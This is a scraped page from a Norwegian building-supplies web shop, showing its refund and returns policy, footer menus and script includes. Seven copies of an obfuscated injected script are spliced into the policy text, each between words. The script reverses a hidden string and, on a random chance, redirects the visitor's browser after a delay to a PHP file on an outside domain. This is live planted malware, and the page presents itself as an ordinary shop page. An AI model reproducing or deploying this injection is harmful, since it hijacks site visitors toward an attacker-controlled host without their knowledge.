<p>If the item wasn’t marked as a gift when purchased, or the gift giver had the order shipped <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to themselves <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to give <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to you later, we will send a refund <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to the gift giver and they will find out about your return.</p>



<h2>Shipping returns</h2>



<p>To return your product, you should mail your product <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to: {physical address}.</p>



<p>You will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</p>



<p>Depending on where you live, the time it may take for your exchanged product <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to reach you may vary.</p>



<p>If you are returning more expensive items, you may consider using a trackable shipping service or purchasing shipping insurance. We don’t guarantee that we will receive your returned item.</p>



<h2>Need help?</h2>



<p>Contact us at {email} for questions related <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to refunds and returns.</p>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
					<div class="span3 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="text-13" class="widget">			<div class="textwidget"></div>
		</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="697473bb277a1">
						
<div class="row">
	<div class="span12 pull-left footer-navigation" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
		  
		<nav class="nav footer-nav">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-5476" class="home-menu-item-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5476"><a href="https://eliteprodukter.no/">Meny – Produkter</a></li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a href="#">Byggevarer</a>
<ul class="sub-menu">
	<li id="menu-item-8805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8805"><a href="https://eliteprodukter.no/takstein/">Takstein og teglstein</a></li>
	<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8806"><a href="https://eliteprodukter.no/product-category/byggevarer/undertak-sloyfeband/">Undertak og sløyfebånd</a></li>
	<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8807"><a href="https://eliteprodukter.no/product-category/byggevarer/moneband-monebraketter/">Mønebånd og mønebraketter</a></li>
	<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8808"><a href="https://eliteprodukter.no/product-category/byggevarer/fugleband-flueduk-fuglepigger/">Fuglebånd, flueduk og fuglepigger</a></li>
	<li id="menu-item-8841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8841"><a href="https://eliteprodukter.no/product-category/byggevarer/byggtape/">Byggtape</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8809"><a href="https://eliteprodukter.no/product-category/byggevarer/pipe-tape-fixroll-beslag-pa-rull/">Pipe tape, Fixroll og beslag på rull</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810"><a href="https://eliteprodukter.no/product-category/byggevarer/kleb-og-tett-lim/">Kleb, tett og lim</a></li>
	<li id="menu-item-8842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8842"><a href="https://eliteprodukter.no/product-category/byggevarer/takstiger-snosikring-feieplata/">Takstiger, Snøsikring og Feieplatå</a></li>
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812"><a href="https://eliteprodukter.no/product-category/byggevarer/vindsperre-fasadeduk-museband/">Vindsperre, fasadeduk og musebånd</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813"><a href="https://eliteprodukter.no/product-category/byggevarer/dampsperre-dambrems/">Dampsperre og dambrems</a></li>
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8814"><a href="https://eliteprodukter.no/product-category/byggevarer/mansjetter/">Mansjetter</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815"><a href="https://eliteprodukter.no/product-category/byggevarer/parkettunderlag-skillevegg-band/">Parkettunderlag og skillevegg bånd</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816"><a href="https://eliteprodukter.no/product-category/byggevarer/radonsperre-radontape/">Radonsperre og radontape</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8817"><a href="https://eliteprodukter.no/product-category/byggevarer/markisolasjon-xps-eps/">Markisolasjon ( XPS og EPS )</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8818"><a href="https://eliteprodukter.no/product-category/byggevarer/isolasjon-vegg-tak/">Isolasjon ( Vegg og tak )</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8819"><a href="https://eliteprodukter.no/product-category/byggevarer/grunnmursplast-lister/">Grunnmursplast og lister</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8820"><a href="https://eliteprodukter.no/product-category/byggevarer/dreneringsror-avlopror/">Dreneringsrør og avløpsrør</a></li>
</ul>
</li>
<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8834"><a href="#">Varmepumpemateriell</a>
<ul class="sub-menu">
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8650"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kobberror/">Kobberrør</a></li>
	<li id="menu-item-8652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8652"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/markstativer-veggbraketter-montasjeblokker/">Markstativer, veggbraketter og montasjeblokker</a></li>
	<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://eliteprodukter.no/varmepumpemateriell-plastkanaler/">Plastkanaler og tilbehør</a></li>
	<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/vibrasjonsdempere/">Vibrasjonsdempere</a></li>
	<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8659"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kondensvannpumper/">Kondensvannpumper</a></li>
	<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kondensvannbrett-slanger-ror/">Kondensvannbrett, slanger og rør</a></li>
	<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kabel-ledning-stopsel/">Kabel, ledning og støpsel</a></li>
	<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8662"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/varmekabler/">Varmekabler</a></li>
	<li id="menu-item-8663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8663"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/vp-tak-og-vp-hus/">VP tak og VP hus</a></li>
	<li id="menu-item-8664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8664"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/veggjennomforinger/">Veggjennomføringer</a></li>
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8665"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/tape-lim-og-tetteband/">Tape, lim og tettebånd</a></li>
	<li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8667"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/varmekappe-varmepumpestrompe/">Varmekappe og varmepumpestrømpe</a></li>
	<li id="menu-item-8668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8668"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/varmepumpefilter-og-servicemateriell/">Varmepumpefilter og servicemateriell</a></li>
</ul>
</li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://eliteprodukter.no/privat-kjop/">Privat kjøp</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12927"><a href="#">Forhandlere</a>
<ul class="sub-menu">
	<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://eliteprodukter.no/forhandlere/">Finn din forhandler</a></li>
	<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://eliteprodukter.no/vi-soker-forhandlere-i-hele-norge/">Vi søker flere forhandlere</a></li>
</ul>
</li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4177"><a>Kampanje</a>
<ul class="sub-menu">
	<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6991"><a href="https://eliteprodukter.no/byggevarer-39-ruller-premium-sa2/">39 ruller undertak</a></li>
	<li id="menu-item-6990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6990"><a href="https://eliteprodukter.no/byggevarer-80-ruller-windmax/">80 ruller vindsperre</a></li>
	<li id="menu-item-6989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6989"><a href="https://eliteprodukter.no/byggevarer-600-ruller-utv-tape/">600 ruller byggtape</a></li>
	<li id="menu-item-6987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6987"><a href="https://eliteprodukter.no/kulde-og-vp-materiell-10-stk-vp-hus-v-kjop-av-vp-materiell-over-kr-30-000/">10 stk varmepumpehus</a></li>
	<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://eliteprodukter.no/kulde-og-vp-materiell-26-kveiler-ror-v-bestilling-over-30-000/">26 kveiler varmepumperør</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://eliteprodukter.no/kjop-full-bil-med-finnfoam-markisolasjon/">Kjøp full bil med Finnfoam markisolasjon</a></li>
</ul>
</li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3046"><a href="https://eliteprodukter.no/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://eliteprodukter.no/kontakt-oss/">Kontakt oss</a></li>
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="https://eliteprodukter.no/bildegalleri/">Bildegalleri</a></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://eliteprodukter.no/filmer/">Filmer</a></li>
	<li id="menu-item-3035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3035"><a href="https://eliteprodukter.no/nyheter">Nyheter</a></li>
</ul>
</li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://eliteprodukter.no/vare-produkter/" title="Tom handlekurv, legg til ditt første produkt"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 varer</span><span class="amount">&#107;&#114;&nbsp;0,00</span></a></li></ul>		</nav>
		</div>
</div>

<div class="row footer-widgets">
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
		<div id="text-14">			<div class="textwidget"><div class="footer-contact">
<p style="color:white;">
Eliteprodukter<br>
Grensevegen 811<br>
2240 Magnor</p>
<br>
<p style="color:white;">E-post: <a href="mailto:post@eliteprodukter.no">post@eliteprodukter.no</a>
Telefon: +47 90 82 79 98 
</p>
</div>


<div class="footer-img"></div></div>
		</div>	</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
		<div id="text-10"><h4>Sosiale media</h4>			<div class="textwidget"><ul>
<li><a href="https://www.facebook.com/Eliteprodukter.no/"><img src="https://eliteprodukter.no/wp-content/uploads/2019/07/FAce_logo02Ehuset.jpg" style="width:32px; height:32px;"/></a></li>
</ul></div>
		</div>	</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
		<div id="text-11"><h4>Her finner du oss</h4>			<div class="textwidget"><p style="color:white;">Her finner du oss:</p>
<div class="map-google">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1998.619975433001!2d12.214860416139993!3d59.938447881876094!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4643ad0fa4892875%3A0xa4037d71f2c9da91!2sEliteprodukter!5e0!3m2!1sno!2sno!4v1570088701819!5m2!1sno!2sno" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
</div></div>
		</div>	</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
			</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-5">
			</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-6">
			</div>
</div>


<div class="row copyright">
	<div class="span12 pull-left" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		<div id="footer-text" class="footer-text">
	
			Alle rettigheter (Copyright) Energirådhuset Vekst AS, org.nr. 993327395. Kontakt: post@energiradhuset.no		</div>	</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme51311/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script>
jQuery(function($){

    $(document.body).on('wc_fragments_refreshed wc_fragments_loaded added_to_cart removed_from_cart', function(){

        $.post(
            wc_add_to_cart_params.ajax_url,
            { action: 'refresh_wcpt_cart_widget' },
            function(html){
                $('.wcpt-cart-widget').replaceWith(html);
                
                var $html = $(html);
                var count = $html.find('.wcpt-cw-figure').text();  
                var total = $html.find('.wcpt-cw-price-total').text();

                $('#wpmenucartli .cartcontents').text(count + ' varer');
                $('#wpmenucartli .amount').text(total);
            }
        );
    });

});
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Fullskjermsbilde">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/ut"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Fullskjermvisning av/på"></button>
				<button class="pswp__button pswp__button--share" aria-label="Del"></button>
				<button class="pswp__button pswp__button--close" aria-label="Lukk (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Forrige (venstrepil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Neste (høyrepil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="motopress-ce-private-styles" data-posts="" type="text/css"></style>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-no wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://eliteprodukter.no/refund_returns/" class="wpml-ls-link" role="menuitem" >
                                <img
            class="wpml-ls-flag"
            src="https://eliteprodukter.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/no.png"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">Norsk bokmål</span></a>
			</li></ul>
</div>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://eliteprodukter.no/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"NOK","symbol":"&#107;&#114;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
//# sourceURL=cherry-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.1" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-02 21:44:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"This contact form is placed in the wrong place.":["Dette kontaktskjemaet er plassert feil."],"Error:":["Feil:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eliteprodukter.no\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.6" id="finalTilesGallery-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/antiscroll/js.js?ver=2.9.5" id="antiscroll-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/freeze_table_v2/js.js?ver=2.9.5" id="freeze_table-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/multirange/js.js?ver=2.9.5" id="multirange-js"></script>
<script type="text/javascript" id="wcpt-js-extra">
/* <![CDATA[ */
var wcpt_i18n = {"i18n_no_matching_variations_text":"Beklager, ingen produkter samsvarer med valget. Fors\u00f8k \u00e5 velge en annen kombinasjon.","i18n_make_a_selection_text":"Foreta produktvalg f\u00f8r du legger dette produktet i handlekurven din.","i18n_unavailable_text":"Beklager, dette produktet er ikke tilgjengelig. Vennligst velg en annen kombinasjon.","lang":""};
var wcpt_params = {"ajax_url":"https://eliteprodukter.no/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","shop_url":"https://eliteprodukter.no/vare-produkter/","shop_table_id":"","site_url":"https://eliteprodukter.no","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","initial_device":"laptop","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":",","price_thousand_separator":" ","price_format":"%1$s\u00a0%2$s","currency_symbol":"kr","responsive_checkbox_trigger":""};
//# sourceURL=wcpt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/js.min.js?ver=2.9.5" id="wcpt-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nb","strings":{"mejs.download-file":"Last ned fil","mejs.install-flash":"Du bruker en nettleser som ikke har Flash Player sl\u00e5tt p\u00e5 eller installert. Sl\u00e5 p\u00e5 Flash Player-utvidelsen din eller last ned nyeste versjon fra https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullskjerm","mejs.play":"Spill av","mejs.pause":"Pause","mejs.time-slider":"Tidsskyver","mejs.time-help-text":"Bruk venstre- og h\u00f8yre-piltastene for \u00e5 hoppe ett sekund, opp- og ned-piltastene for \u00e5 hoppe ti sekunder.","mejs.live-broadcast":"Direktesending","mejs.volume-help-text":"Bruk opp- og ned-piltastene for \u00e5 \u00f8ke eller redusere lyden.","mejs.unmute":"Opphev demp","mejs.mute":"Stille","mejs.volume-slider":"Volumkontroll","mejs.video-player":"Videoavspiller","mejs.audio-player":"Lydavspiller","mejs.captions-subtitles":"Bildetekster/undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"hviterussisk","mejs.bulgarian":"Bulgarsk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (forenklet)","mejs.chinese-traditional":"Kinesisk (tradisjonell)","mejs.croatian":"Kroatisk","mejs.czech":"tsjekkisk","mejs.danish":"dansk","mejs.dutch":"nederlandsk","mejs.english":"engelsk","mejs.estonian":"estisk","mejs.filipino":"filippinsk","mejs.finnish":"finsk","mejs.french":"fransk","mejs.galician":"Galisisk","mejs.german":"tysk","mejs.greek":"gresk","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"hebraisk","mejs.hindi":"hindi","mejs.hungarian":"ungarsk","mejs.icelandic":"islandsk","mejs.indonesian":"indonesisk","mejs.irish":"irsk","mejs.italian":"italiensk","mejs.japanese":"japansk","mejs.korean":"koreansk","mejs.latvian":"latvisk","mejs.lithuanian":"litauisk","mejs.macedonian":"makedonsk","mejs.malay":"malayisk","mejs.maltese":"maltesisk","mejs.norwegian":"norsk","mejs.persian":"persisk","mejs.polish":"polsk","mejs.portuguese":"portugisisk","mejs.romanian":"romansk","mejs.russian":"russisk","mejs.serbian":"serbisk","mejs.slovak":"slovakisk","mejs.slovenian":"slovensk","mejs.spanish":"spansk","mejs.swahili":"swahili","mejs.swedish":"svensk","mejs.tagalog":"tagalog","mejs.thai":"thailandsk","mejs.turkish":"tyrkisk","mejs.ukrainian":"ukrainsk","mejs.vietnamese":"vietnamesisk","mejs.welsh":"walisisk","mejs.yiddish":"jiddisk"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
